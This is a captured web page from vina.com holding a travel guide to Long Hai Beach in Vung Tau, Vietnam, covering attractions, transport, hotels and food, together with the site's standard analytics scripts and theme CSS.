<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/long-hai-beach\/"},"dateCreated":"2019-12-01 11:05:23","datePublished":"2019-12-01 11:05:23","dateModified":"2019-11-30 11:26:21","url":"https:\/\/vina.com\/long-hai-beach\/","headline":"Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream","name":"Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream","articleBody":"<div class=\"video-responsive\"><iframe src=\"https:\/\/www.youtube.com\/embed\/YDb-L0VZ5NM\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/div>\r\n<div id=\"toc\" class=\"toc\">\r\n<div id=\"toctitle\" class=\"toctitle\">\r\n<h2><span style=\"font-family: helvetica, arial, sans-serif;\">Contents<\/span><\/h2>\r\n<\/div>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Some-Information-About-Long-Hai-Beach\"><span class=\"toctext\">I. Some Information About Long Hai Beach<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#What-Is-The-Best-Time-To-Visit-Long-Hai-Beach\"><span class=\"toctext\">II. What Is The Best Time To Visit Long Hai Beach?<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#What-Are-Attractions-In-Long-Hai-Beach\"><span class=\"toctext\">III. What Are Attractions In Long Hai Beach?<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#How-To-Get-To-Long-Hai-Beach\"><span class=\"toctext\">IV. How To Get To Long Hai Beach?<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Where-To-Stay-In-Long-Hai-Beach\"><span class=\"toctext\">V. Where To Stay In Long Hai Beach?<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#What-To-Eat-In-Long-Hai-Beach\"><span class=\"toctext\">VI. What To Eat In Long Hai Beach?<\/span><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"#Some-Tips-On-Visiting-Long-Hai-Beach\"><span class=\"toctext\">VII. Some Tips On Visiting Long Hai Beach<\/span><\/a><\/span><\/li>\r\n<\/ul>\r\n<\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai (Long H\u1ea3i) is a coastal town about 12km from Vung Tau city center (Th\u00e0nh ph\u1ed1 V\u0169ng T\u00e0u). With the white sands, blue sea, and yellow sunshine along with beautiful cherry forest and cool climate all year round, Long Hai is an ideal resort for relaxation.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai beach is not as crowded as Vung Tau beach, but still has a pristine and attractive beauty, leaving a good impression in the mind of tourists. Now, if you are wondering what makes this beach appealing and different from other <a href=\"https:\/\/vina.com\/travel\/20-most-beautiful-beaches-in-vietnam\/\">beaches in Vietnam<\/a>, just read on our article below on <a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vina.com<\/a>!<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/things-to-do-in-ho-chi-minh\/\">Top 21 Things To Do In Ho Chi Minh City<\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/ho-chi-minh-restaurants\/\">20 Best Ho Chi Minh Restaurants<\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/ho-chi-minh-activities\/\">18 Ho Chi Minh City Activities<\/a><\/span><\/li>\r\n<\/ul>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Some-Information-About-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>I. Some Information About Long Hai Beach<\/strong><\/span><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai is a town in Long Dien District (Huy\u1ec7n Long \u0110i\u1ec1n), Ba Ria-Vung Tau Province (T\u1ec9nh B\u00e0 R\u1ecba \u2013 V\u0169ng T\u00e0u). It is about 12km northeast of Vung Tau, 7km southwest of Ba Ria Town, and about 100km from Ho Chi Minh City (Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh).<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai Beach is one of the ideal tourist destinations near Saigon (S\u00e0i G\u00f2n) for vacation on the weekends or holidays. This beach is long and wide with white sand and calm waves. The most special feature is that one side of the beach is the sea and the other is the jungle, which is suitable for those people who love sea bathing.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Becoming a new trend in tourism in recent years, Long Hai is widely chosen by many tourists, both domestic and international thanks to its pristine beaches, beautiful natural scenery, and abundant seafood resources.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"What-Is-The-Best-Time-To-Visit-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>II. What Is The Best Time To Visit Long Hai Beach?<\/strong><\/span><\/span><\/h4>\r\n[caption id=\"attachment_13375\" align=\"aligncenter\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-13375 size-full\" title=\"what is the best time to visit long hai beach\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/11\/what-is-the-best-time-to-visit-long-hai-beach.jpg\" alt=\"vietnam photos - long hai beach\" width=\"750\" height=\"562\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: vi.wikipedia<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Due to its location in South East Vietnam, Long Hai always has a cool climate all year round, allowing tourists to come and visit at any time of the year. However, it is highly recommended to visit the beach in October and November because, at this time, the weather is cool, making it easy for you to bathe, relax and especially watch the blooming cherry blossoms.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"What-Are-Attractions-In-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>III. What Are Attractions In Long Hai Beach?<\/strong><\/span><\/span><\/h4>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>1. Long Hai Beach<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Of course, Long Hai Beach is exactly the main destination you want to visit. Its coastline runs along Minh Dam Mountain (N\u00fai Minh \u0110\u1ea1m). This beach has many wild features, but is very clean. Many tourists said that the stretching yellow sand and the blue water sparkling in the sun gave them an unforgettable impression. With wild beauty, natural beach, Long Hai will be a great place for visitors to swim and sunbathe.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Walking along the beach, you will admire the rock formations of various shapes that adorn the sea.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Across the pass, there are cherry trees. Especially in the last days of the year, cherry blossoms bloom all over the way, creating a brilliant scene that you can hardly find anywhere else.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In addition to bathing, visitors can enjoy fresh and delicious seafood early in the morning. Besides, if you want to explore the life of the fishing village, you should get up early and go to Long Hai market to get into the bustle of this place.<\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>2. Minh Dam Mountain<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">This mountain is located about 150 km from <a href=\"https:\/\/vina.com\/travel\/ho-chi-minh-attractions\/\">Ho Chi Minh City<\/a>. From Ba Ria town, go to Long Hai about 30 km, you will see Minh Dam mountain which is about 200 m high. In the past, this mountain is also known as Chau Long (Ch\u00e2u Long) or Chau Vien (Ch\u00e2u Vi\u00ean).<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Coming here, you can learn about the typical historical relics of Minh Dam Mountain. On the mountain, there are a jungle forest, and many caves, which was formerly the resistance base of people in Ba Ria - Vung Tau.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Going up to the middle of the mountain, visitors will have a chance to see the whole scene of Long Hai Beach. Going uphill, you will reach the mountain peak and see a small shrine called Bach Van Dien (B\u1ea1ch V\u00e2n \u0110i\u1ec7n).<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Looking down at the mountain foot, you will see Thuy Duong tourist area (Khu du l\u1ecbch Th\u00f9y D\u01b0\u01a1ng). If possible, spend time visiting this area since there are many interesting things you can discover here.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Many people compare this mountain with large arms embracing the beach and cherry blossom forest, creating a romantic and sweet scene. Today, Minh Dam Mountain has become an ideal tourist destination for many types of tourism activities, such as mountain climbing, picnicking, and ecotourism, which increasingly attract many visitors to visit and explore.<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>3. Nuoc Ngot Pass<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The road passing through the Nuoc Ngot pass is beautifully decorated and somehow adventurous. It will give visitors the feeling of interspersed. The Nuoc Ngot pass is like a dear child between the majestic cliffs of Minh Dam and Phuoc Hai beach (B\u00e3i bi\u1ec3n Ph\u01b0\u1edbc H\u1ea3i).<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Recently, couples often come here for taking wedding photos or outdoor photos. Every afternoon, many young people gather on the embankment of the sea to watch the sunset, chat and eat.<\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>4. Dinh Co Temple (\u0110\u1ec1n Dinh C\u00f4)<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In the middle of Huong Bien Beach (B\u00e3i H\u01b0\u01a1ng Bi\u1ec3n) and Hang Duong Beach (B\u00e3i H\u00e0ng D\u01b0\u01a1ng), Dinh Co Temple is located silently. The temple is quite large and mysterious, stimulating curiosity for tourists.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Every year, from 10 to 12 February lunar year, local fishermen held festivals to worship her and pray for the fishermen to be safe and can catch much fish when going fishing.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">On this day, many pilgrims from the different areas of the region come here to pray. Besides, located 1 km from Dinh Co, on Co Son hill (\u0110\u1ed3i C\u00f4n S\u01a1n), Mo Co relics (Di t\u00edch M\u1ed9 C\u00f4) is another spiritual tourist attraction worth visiting.<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>5. Truc Lam Chan Nguyen Monastery (Thi\u1ec1n Vi\u1ec7n Tr\u00fac L\u00e2m Ch\u00e2n Nguy\u00ean)<\/strong><\/span><\/h5>\r\n[caption id=\"attachment_13374\" align=\"aligncenter\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-13374 size-full\" title=\"truc lam chan nguyen monastery \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/11\/truc-lam-chan-nguyen-monastery.jpg\" alt=\"vietnam photos - long hai beach\" width=\"750\" height=\"465\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: blog.adayroi<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Also known as Monkey Temple, Truc Lam Chan Nguyen Monastery is located at the foot of Ky Van Mountain in Phuoc Hai Town, Long Dat District (Huy\u1ec7n Long \u0110\u1ea5t), Ba Ria - Vung Tau Province.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">A long time ago, this monastery was only a small temple, but in 1987, Thich Thong Luan (Th\u00edch Th\u00f4ng Lu\u00e2n) repaired the temple and practiced right here. This monastery has a simple architecture and worships the Buddha meditating on the lotus.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Not only is the scenery inside Truc Lam Chan Nguyen Monastery very beautiful, but it also has an interesting feature different from any other place nearby. It is the funny monkeys raised in the natural environment on Ky Van Mountain (N\u00fai K\u1ef3 V\u00e2n) located right behind the monastery.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Besides, there are many rock formations with different shapes resembling the shapes of many animals, ranging from snakes, dolphins, elephants to turtles, and phoenixes.<\/span>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>6. Long Hai Fishing Village<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Located about 7km from Ba Ria Town, Long Hai fishing village is a favorite destination for many young people to enjoy and explore the beautiful and clean beaches. If you come to the fishing village early in the morning, you can discover the bustle of an early market when the fishing boats return. Normally, from 5 am to 6 am, many traders and tourists gather here to trade and exchange fresh shrimp, fish, and squid.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"How-To-Get-To-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>IV. How To Get To Long Hai Beach?<\/strong><\/span><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Just over 100 km from Ho Chi Minh City, Long Hai is convenient for people to travel to. You can go by coach, car, motorbike or hydrofoil.<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>1. Travel By Coach<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Buy tickets at the Mien Dong bus station with the ticket price ranges from 65.000VND to 95.000 VND, the destination is Long Hai. Passenger car to Long Hai runs continuously from 4h to 19h30 daily.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Some contacts of coaches going to Long Hai are:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Thien Phu (Thi\u00ean Ph\u00fa): 0917351035<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Long Dien (Long \u0110i\u1ec1n): 064 3 862 038<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Mien Dong: 08 38 455 205 - 08 8993384<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Dong Bac (\u0110\u00f4ng B\u1eafc): 08 35 119 203<\/span><\/li>\r\n<\/ul>\r\n<h6><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>2. Travel By Car Or Motorbike<\/strong><\/span><\/h6>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">You can move in one of the following two directions:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Follow this route: Saigon - Highway 1A - Dong Nai bridge (C\u1ea7u \u0110\u1ed3ng Nai) - Vung Tau crossroads (Ng\u00e3 ba V\u0169ng T\u00e0u). After that, turn left to National highway 51, and go along the provincial road 44A to get to Long Hai Beach.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">From Saigon, go towards Cat Lai (C\u00e1t L\u00e1i) and then head to Nhon Trach (Nh\u01a1n Tr\u1ea1ch). After getting to Highway 51, you enter Vung Tau City to get to Long Hai Beach. If taking this route, you will shorten the distance for about 20km.<\/span><\/li>\r\n<\/ul>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>3. Travel By Hydrofoil<\/strong><\/span><\/h5>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Follow this route: Sai Gon port - Ben Da (B\u1ebfn \u0110\u00e1) - Vung Tau City - Long Hai Beach.<\/span>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Where-To-Stay-In-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>V. Where To Stay In Long Hai Beach?<\/strong><\/span><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">To save money when traveling to Long Hai beach, you can set up tents on the beach to relax overnight, or choose a hotel or motel in Long Hai to stay in. If you book a room online, you should book through reputable sites like Agoda.com.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Some resorts and luxury hotels in Long Hai that you can refer to are:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Alma Oasis Long Hai Resort and Spa - Ky Van (K\u1ef3 V\u0103n), Provincial 44, Long Hai Town, Long Hai Beach - Room price is from $ 124.07.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">An Hoa Resort (Khu ngh\u1ec9 d\u01b0\u1ee1ng An Hoa) - Long Hai Town, Ba Ria, Long Hai Beach - Room price is from $ 88.53.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai Beach Resort - Provincial 44, Long Hai Town, Long Hai Beach - Room price is from $ 70.04.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Some mid-range and low-cost hotels and guesthouses in Long Hai include:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Gold Stars Hotel - Road 44, Long Hai Town, Long Hai Beach - Room price is from $ 19.84.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Nam Long Guesthouse 2 (Nh\u00e0 ngh\u1ec9 Nam Long 2) - Pho Hai Trung, Long Hai Beach - Room price is from $ 19.06.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Dai Duong Hotel - Hai Tan, Long Hai Town, Long Hai Beach - Room price is from $ 14.53.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Tien Phuc Guesthouse - Provincial 44, Hai Tan, Long Hai Beach - Room price is from $ 12.12.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Quoc An Guesthouse - Hai Trung, Long Hai Beach - Room price is from $ 10.40.<\/span><\/li>\r\n<\/ul>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"What-To-Eat-In-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>VI. What To Eat In Long Hai Beach?<\/strong><\/span><\/span><\/h4>\r\n[caption id=\"attachment_13376\" align=\"alignnone\" width=\"750\"]<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"size-full wp-image-13376\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/11\/what-to-eat-in-long-hai-beach.jpg\" alt=\"vietnam photos - long hai beach\" width=\"750\" height=\"469\" \/><\/span> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: blog.adayroi<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">When traveling to any place, food is always a concern. At Long Hai, you cannot miss the famous specialties such as country pancake, hot-pot, seafood, and lobster blood pudding.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Refer to some of the following addresses to have the best dining experience in Long Hai:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Gai Seafood Restaurant (Nh\u00e0 h\u00e0ng h\u1ea3i s\u1ea3n O G\u00e1i) at Provincial 44, Long Hai Town.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Nghia restaurant (Nh\u00e0 h\u00e0ng Ngh\u0129a) at Hai Son Street (Ph\u1ed1 H\u1ea3i S\u01a1n), Long Hai Town.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Long Hai restaurant at 6 Street, Long Hai Town.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Cay Duoi Restaurant (Qu\u00e1n C\u00e2y Du\u1ed1i) near the foot of Mount Minh Dam.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Thuy Duong Restaurant and Hotel (Nh\u00e0 h\u00e0ng v\u00e0 kh\u00e1ch s\u1ea1n Th\u00f9y D\u01b0\u01a1ng) near Nuoc Ngot Pass.<\/span><\/li>\r\n<\/ul>\r\n<h4><span style=\"font-family: helvetica, arial, sans-serif;\"><span id=\"Some-Tips-On-Visiting-Long-Hai-Beach\"><\/span><span style=\"font-size: 14pt;\"><strong>VII. Some Tips On Visiting Long Hai Beach<\/strong><\/span><\/span><\/h4>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Some areas in Long Hai Beach have very dangerous reefs, so when you go to this beach, you should choose the crowded areas.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">You should buy seafood in the morning because they are still fresh and are sold cheaply.<\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\">Bring mosquito repellent because there are many mosquitoes in Minh Dam Mountain.<\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The information above is what you should know before starting your journey to Long Hai Beach. To have a more satisfying trip, you can combine visiting Long Hai beach with other places in Vung Tau City, such as Binh Chau Hot Springs (Su\u1ed1i n\u01b0\u1edbc n\u00f3ng B\u00ecnh Ch\u00e2u) and Con Dao Islands (\u0110\u1ea3o C\u00f4n \u0110\u1ea3o). For more information, please refer to our other articles.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Finally, if you still have questions about Long Hai Beach, leave a comment below. We will respond as soon as possible.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong>By Van Tran<\/strong><\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Attractions in Vietnam","Vung Tau"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/11\/long-hai-beach.jpg","width":750,"height":406},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream","published":"2019-12-01 11:05:23","updated":"2019-11-30 11:26:21"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764058929 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yf0wYyRGMTiNq9qFEmHHrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123548152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9
body_size: 1375
content:
/*
Theme Name: Vinacom
Version: 4.0.4
Theme URI: https://vina.com
Description: Vina
Author: Tony
Author URI: https://vkoolelite.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: Vina
*/
/* add pagination author template */
/* toc */
.toc {
    display: table;
    zoom: 1;
    padding: 7px;
	border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    font-size: 95%;
	float: left;
    margin-right: 10px;
}
.toc .toctitle {
    text-align: center;
}
.toc .toctitle {
    direction: ltr;
}
.toc h2 {
    font-size: 100%;
    font-family: sans-serif;
	display: inline;
    border: 0;
    padding: 0;
    font-weight: bold;
}
:not(:checked) > .toctogglespan:before {
    content: ' [';
}
.toctogglelabel {
    cursor: pointer;
    color: #0645ad;
}
.toctogglecheckbox:not(:checked) + .toctitle .toctogglelabel:after {
    content: 'hide';
}
.toctogglecheckbox:checked + .toctitle .toctogglelabel:after {
    content: 'show';
}
:not(:checked) > .toctogglespan:after {
    content: ']';
}
.toc ul {
    list-style-type: none;
    list-style-image: none;
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.toc ul li {
    margin-bottom: 0.1em;
}
.toc ul li a {
	text-decoration: none;
    color: #0645ad;
    background: none;
}
.toc ul li a:visited {
	color: #0b0080;
}
.toc ul li a:hover, .toc ul li a:focus {
    text-decoration: underline;
}
.tocnumber {
    padding-left: 0;
    padding-right: 0.5em;
	color: #222;
}
.tocnumber, .toctext {
    display: table-cell;
    text-decoration: inherit;
}
.toc ul ul {
    margin: 0 0 0 2em;
}
/* star ratings */
.kk-star-ratings {
    position: relative;
    display: block;
    clear: both;
    text-align: center;
    font-size: 0.75em;
    line-height: 1;
	margin-left: auto !important;
	margin-right: auto !important;
	float: none !important;
}
.kk-star-ratings .kksr-legend {
	color: #333 !important;
}


.hidden {
    display: none!important;
}
.clear-both-768 {
    clear: inherit;
}
#vn-main-feed article {
    position: relative;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    background: #fff;
}
#vn-main-feed article .featured-img {
    height: 213.3px;
    overflow: hidden;
    clear: both;
}
#vn-main-feed .entry-title {
    color: #000;
    font-size: 18px;
    margin: 4px 0 10px;
}
#vn-main-feed .entry-title {
    display: block;
    height: 45px;
    line-height: 1.2;
    overflow: hidden;
}
.entry-content ul.list-prev-post {
    display: block;
    list-style-type: disc;
}
.list-prev-post li {
    width: 100%;
    clear: both;
    margin-bottom: 5px;
    list-style-type: disc;
    color: #000;
}
.list-prev-post li:before {
    content: '';
    background: #000;
    border-radius: 50%;
    width: 0;
    height: 0;
    display: block;
}
.list-prev-post li a {
    color: #00002f;
    font-size: 13px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    position: relative;
}
.list-prev-post {
    padding-left: 17px;
    list-style-position: initial;
}
.pagenavi,
.jeg_navigation {
	clear: both;
}
.pagenavi.clear>a {
    background: #f36d21;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.pagenavi a.current, .page-link a {
    background: #236687 !important;
}
.pagenavi .current {
    background: gray !important;
    color: #fff !important;
}
.featured-img img {
	height: 195px;
	max-width: 100%;
	max-height: auto;
}
.archive .jnews_category_content_wrapper .col-sm-6 {
	padding-left: 2px;
	padding-right: 2px;
}
.archive .jnews_category_content_wrapper .vn-entry .entry-content {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7288
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
